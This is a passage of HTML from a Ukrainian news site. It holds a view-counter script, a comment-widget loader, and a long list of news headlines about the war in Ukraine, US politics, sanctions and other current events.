        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/379569.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1645514852-fleaders-igor-shcherban-pochemu-vazhno-poluchit-kachestvennoe.html">
                                                    <img src="//uainfo.org/static/img/f/l/fleaders_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1645514852-fleaders-igor-shcherban-pochemu-vazhno-poluchit-kachestvennoe.html">FLeaders Игорь Щербань: почему важно получить качественное образование</a></h3>
                     <p class="meta">22.02.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1643381977-v-manuskripte-xii-veka-nashli-drevneyshee-opisanie-obrazovaniya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___9610_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1643381977-v-manuskripte-xii-veka-nashli-drevneyshee-opisanie-obrazovaniya.html">В манускрипте XII века нашли древнейшее описание образования шаровой молнии</a></h3>
                     <p class="meta">29.01.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1641244294-docheri-viktora-medvedchuka-annulirovali-shveytsarskuyu-vizu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___9330_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1641244294-docheri-viktora-medvedchuka-annulirovali-shveytsarskuyu-vizu.html">Дочери Виктора Медведчука аннулировали швейцарскую визу</a></h3>
                     <p class="meta">03.01.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '379569', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1762337267-u-kievi-cholovik-voziv-shahed-na-dahu-avtomobilya-politsiya.html" style="">У Києві чоловік возив "Шахед" на даху автомобіля: поліція відреагувала. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762337267-u-kievi-cholovik-voziv-shahed-na-dahu-avtomobilya-politsiya.html#mc-container" data-cackle-channel="527764" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1762337873-ukrayina-mozhe-otrimati-menshe-polovini-sumi-vid-prodazhu-chelsi-.html" style="">Україна може отримати менше половини суми від продажу "Челсі" Абрамовичем, – ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">26</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762337873-ukrayina-mozhe-otrimati-menshe-polovini-sumi-vid-prodazhu-chelsi-.html#mc-container" data-cackle-channel="527766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:46</time>
                    <h3><a href="/blognews/1762338235-kitay-skasovue-mita-na-soyu-ta-zerno-z-ssha-pislya-domovlenosti.html" style="">Китай скасовує мита на сою та зерно з США після домовленості щодо фентанілу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">27</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762338235-kitay-skasovue-mita-na-soyu-ta-zerno-z-ssha-pislya-domovlenosti.html#mc-container" data-cackle-channel="527767" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1762337424-prezidentka-moldovi-rozpovila-yak-rf-pragne-povernuti-sviy.html" style="">Президентка Молдови розповіла, як РФ прагне повернути свій вплив на країну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762337424-prezidentka-moldovi-rozpovila-yak-rf-pragne-povernuti-sviy.html#mc-container" data-cackle-channel="527765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:15</time>
                    <h3><a href="/blognews/1762334596-vorog-poshiryue-feyki-pro-pokrovsk-ta-vovchansk-vikoristovuyuchi.html" style="">Ворог поширює фейки про Покровськ та Вовчанськ, використовуючи ШІ: у ЦПД пояснили наміри окупантів </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762334596-vorog-poshiryue-feyki-pro-pokrovsk-ta-vovchansk-vikoristovuyuchi.html#mc-container" data-cackle-channel="527760" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1762336237--tse-koshti-platnikiv-podatkiv-prem-erka-rozkrila-detali.html" style="">"Це кошти платників податків": прем'єрка розкрила деталі трьох нових програм зимової підтримки для українців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762336237--tse-koshti-platnikiv-podatkiv-prem-erka-rozkrila-detali.html#mc-container" data-cackle-channel="527763" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:45</time>
                    <h3><a href="/blognews/1762332660-sbu-zatrimala-koriguvalnika-fsb-yakiy-navodiv-udari-rashistiv.html" style="">СБУ затримала коригувальника фсб, який наводив удари рашистів по енергетичній інфраструктурі Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762332660-sbu-zatrimala-koriguvalnika-fsb-yakiy-navodiv-udari-rashistiv.html#mc-container" data-cackle-channel="527756" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1762334469-u-bilomu-domi-rozglyadayut-tri-varianti-viyskovoyi-operatsiyi.html" style="">У Білому домі розглядають три варіанти військової операції проти режиму Мадуро у Венесуелі, – NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762334469-u-bilomu-domi-rozglyadayut-tri-varianti-viyskovoyi-operatsiyi.html#mc-container" data-cackle-channel="527759" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1762332446-sso-urazili-otrk-iskander-ta-elementi-ppo.html" style="">ССО уразили ОТРК "Іскандер" та елементи ППО у Курській області </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762332446-sso-urazili-otrk-iskander-ta-elementi-ppo.html#mc-container" data-cackle-channel="527755" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1762332812-postachannya-rosiyskoyi-nafti-morem-vpalo-do-minimumu-zavdyaki.html" style="">Постачання російської нафти морем впало до мінімуму завдяки санкціям Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762332812-postachannya-rosiyskoyi-nafti-morem-vpalo-do-minimumu-zavdyaki.html#mc-container" data-cackle-channel="527757" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1762331545-solomiya-romanyuk-brovi-yak-shlyah-povernennya-do-sebe-cherez.html" style="">Соломія Романюк:  Брови як шлях повернення до себе через науку та естетику</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762331545-solomiya-romanyuk-brovi-yak-shlyah-povernennya-do-sebe-cherez.html#mc-container" data-cackle-channel="527753" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:45</time>
                    <h3><a href="/blognews/1762332003-u-bosniyi-ta-gertsegovini-pid-chas-pozhezhi-v-budinku-dlya-litnih.html" style="">У Боснії та Герцеговині під час пожежі в будинку для літніх людей загинули 11 осіб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">23</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762332003-u-bosniyi-ta-gertsegovini-pid-chas-pozhezhi-v-budinku-dlya-litnih.html#mc-container" data-cackle-channel="527754" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1762330466-ukrayina-vtrachae-pokrovsk-shchob-vidbiti-misto-potribno.html" style="">Україна втрачає Покровськ: щоб відбити місто, потрібно заводити кілька бригад, – експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">251</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762330466-ukrayina-vtrachae-pokrovsk-shchob-vidbiti-misto-potribno.html#mc-container" data-cackle-channel="527752" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:16</time>
                    <h3><a href="/blognews/1762329884-belgiya-i-evrokomisiya-provedut-krizovu-zustrich-na-tli.html" style="">Бельгія і Єврокомісія проведуть кризову зустріч на тлі суперечностей щодо росактивів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762329884-belgiya-i-evrokomisiya-provedut-krizovu-zustrich-na-tli.html#mc-container" data-cackle-channel="527751" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1762328558-kndr-gotuetsya-do-zustrichi-trampa-z-kim-chen-inom-rozvidka.html" style="">КНДР готується до зустрічі Трампа з Кім Чен Ином, – розвідка Південної Кореї</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762328558-kndr-gotuetsya-do-zustrichi-trampa-z-kim-chen-inom-rozvidka.html#mc-container" data-cackle-channel="527749" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1762328857--peretvorivsya-na-velicheznu-vognyanu-kulyu-u-kentukki-vpav.html" style="">"Перетворився на величезну вогняну кулю": у Кентуккі впав вантажний літак, щонайменше семеро людей загинуло й 11 поранено. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762328857--peretvorivsya-na-velicheznu-vognyanu-kulyu-u-kentukki-vpav.html#mc-container" data-cackle-channel="527750" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:36</time>
                    <h3><a href="/blognews/1762327642-na-mistsevih-viborah-u-ssha-peremagayut-demokrati-tramp.html" style="">На місцевих виборах у США перемагають демократи: Трамп відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">482</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762327642-na-mistsevih-viborah-u-ssha-peremagayut-demokrati-tramp.html#mc-container" data-cackle-channel="527748" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1762327050--tryaslisya-stini-v-budinkah-u-rosiyskomu-orli-bulo-zavdano.html" style="">"Тряслися стіни в будинках": у російському Орлі було завдано ударів по ТЕЦ. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">244</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762327050--tryaslisya-stini-v-budinkah-u-rosiyskomu-orli-bulo-zavdano.html#mc-container" data-cackle-channel="527747" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:12</time>
                    <h3><a href="/blognews/1762326213-orban-znovu-vistupiv-proti-chlenstva-ukrayini-v-es-i-doriknuv.html" style="">Орбан виступив проти членства України в ЄС і дорікнув Зеленському за гроші Угорщини</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762326213-orban-znovu-vistupiv-proti-chlenstva-ukrayini-v-es-i-doriknuv.html#mc-container" data-cackle-channel="527746" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1762325727-u-ssha-shatdaun-uryadu-pobiv-rekord-za-trivalistyu-za-vsyu-istoriyu.html" style="">У США шатдаун уряду побив рекорд за тривалістю за всю історію країни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762325727-u-ssha-shatdaun-uryadu-pobiv-rekord-za-trivalistyu-za-vsyu-istoriyu.html#mc-container" data-cackle-channel="527745" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1762269536-sportsmenka-zbirnoyi-ssha-vbila-vodiya-taksi-ta-vkrala-yogo.html" style="">Спортсменка збірної США вбила водія таксі та вкрала його авто</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">782</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762269536-sportsmenka-zbirnoyi-ssha-vbila-vodiya-taksi-ta-vkrala-yogo.html#mc-container" data-cackle-channel="527729" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1762269212-potuzhniy-pikap-na-palivnih-elementah-toyota-predstavila-tacoma.html" style="">Потужний пікап на паливних елементах: Toyota представила Tacoma H2-Overlander</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">487</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762269212-potuzhniy-pikap-na-palivnih-elementah-toyota-predstavila-tacoma.html#mc-container" data-cackle-channel="527728" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1762262406-stendaperka-lera-mandzyuk-zhorstko-vislovilasya-pro-uchasnits.html" style="">Стендаперка Лєра Мандзюк про учасниць "Холостяка": Не розумію дівчат, які йдуть на це"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">718</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762262406-stendaperka-lera-mandzyuk-zhorstko-vislovilasya-pro-uchasnits.html#mc-container" data-cackle-channel="527713" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1762277485-u-nato-rozkrili-yak-formuvatimut-viyskovu-dopomogu-ukrayini.html" style="">У НАТО розкрили, як формуватимуть військову допомогу Україні у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762277485-u-nato-rozkrili-yak-formuvatimut-viyskovu-dopomogu-ukrayini.html#mc-container" data-cackle-channel="527737" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:32</time>
                    <h3><a href="/blognews/1762256976-ilon-mask-proponue-za-dopomogoyu-suputnikiv-ta-shi-zatemniti.html" style="">Ілон Маск пропонує за допомогою супутників та ШІ затемнити Сонце, щоб охолодити планету</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">524</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762256976-ilon-mask-proponue-za-dopomogoyu-suputnikiv-ta-shi-zatemniti.html#mc-container" data-cackle-channel="527706" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1762281717-putin-vigadav-novu-bozhevilnu-prichinu-vtorgnennya-v-ukrayinu-.html" style="">Путін вигадав нову божевільну причину вторгнення в Україну: каже, РФ "захищає суверенітет"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">816</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762281717-putin-vigadav-novu-bozhevilnu-prichinu-vtorgnennya-v-ukrayinu-.html#mc-container" data-cackle-channel="527741" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1762267174-nova-zalezhnist-dumskroling-yak-zupiniti-neskinchenne.html" style="">Нова залежність – думскролінг: як зупинити нескінченне гортання стрічки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">328</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762267174-nova-zalezhnist-dumskroling-yak-zupiniti-neskinchenne.html#mc-container" data-cackle-channel="527723" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:58</time>
                    <h3><a href="/blognews/1762285793-otochennya-nemae-logistika-zabezpechuetsya-u-zsu-rozpovili.html" style="">Оточення немає, логістика забезпечується: у ЗСУ розповіли подробиці оборони Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762285793-otochennya-nemae-logistika-zabezpechuetsya-u-zsu-rozpovili.html#mc-container" data-cackle-channel="527744" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1762279820-skilki-yunakiv-naspravdi-viyihalo-z-ukrayini-poyasnennya-polskih.html" style="">Скільки юнаків насправді виїхало з України: пояснення польських прикордонників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">506</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762279820-skilki-yunakiv-naspravdi-viyihalo-z-ukrayini-poyasnennya-polskih.html#mc-container" data-cackle-channel="527739" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:30</time>
                    <h3><a href="/blognews/1762266890-shche-bilshe-efektnih-fokusiv-viyshov-finalniy-treyler-filmu.html" style="">Ще більше ефектних фокусів: вийшов фінальний трейлер фільму "Ілюзія обману 3"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762266890-shche-bilshe-efektnih-fokusiv-viyshov-finalniy-treyler-filmu.html#mc-container" data-cackle-channel="527722" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:26</time>
                    <h3><a href="/blognews/1762284413-ssha-viveli-z-pid-sanktsiy-belavia-i-litak-lukashenka.html" style="">США вивели з-під санкцій "Бєлавіа" і літак Лукашенка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762284413-ssha-viveli-z-pid-sanktsiy-belavia-i-litak-lukashenka.html#mc-container" data-cackle-channel="527743" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1762278290-visnazhena-viynoyu-armiya-ukrayini-gotuetsya-do-perehodu-na.html" style="">Виснажена війною армія України готується до переходу на нову систему служби, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">663</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762278290-visnazhena-viynoyu-armiya-ukrayini-gotuetsya-do-perehodu-na.html#mc-container" data-cackle-channel="527738" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1762266491-chotiri-gravtsi-pszh-yamal-mbappe-nazvano-zbirnu-naykrashchih.html" style="">Чотири гравці ПСЖ, Ямаль, Мбаппе: названо збірну найкращих футболістів 2025 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762266491-chotiri-gravtsi-pszh-yamal-mbappe-nazvano-zbirnu-naykrashchih.html#mc-container" data-cackle-channel="527721" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1762282987-ugorshchina-ne-dopustit-vstupu-ukrayini-do-evrosoyuzu-glava.html" style="">Угорщина не допустить вступу України до Євросоюзу — глава МЗС Сійярто</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">334</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762282987-ugorshchina-ne-dopustit-vstupu-ukrayini-do-evrosoyuzu-glava.html#mc-container" data-cackle-channel="527742" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:50</time>
                    <h3><a href="/blognews/1762280878-divchinka-zganbila-putina-na-krasniy-ploshchi-ditina-v-lob.html" style="">Дівчинка зганьбила Путіна на Красній площі: дитина в лоб поставила незручне запитання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1251</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762280878-divchinka-zganbila-putina-na-krasniy-ploshchi-ditina-v-lob.html#mc-container" data-cackle-channel="527740" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:31</time>
                    <h3><a href="/blognews/1762264966-shcho-bude-yakshcho-zsu-ne-vtrimayut-pokrovsk-general-godzhes.html" style="">Що буде, якщо ЗСУ не втримають Покровськ: генерал Годжес поділився прогнозом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">672</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762264966-shcho-bude-yakshcho-zsu-ne-vtrimayut-pokrovsk-general-godzhes.html#mc-container" data-cackle-channel="527717" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1762273265-putin-vidpraviv-na-samit-g20-u-par-delegatsiyu-z-drugoryadnih.html" style="">Путін відправив на саміт G20 у ПАР делегацію з другорядних чиновників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762273265-putin-vidpraviv-na-samit-g20-u-par-delegatsiyu-z-drugoryadnih.html#mc-container" data-cackle-channel="527733" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:01</time>
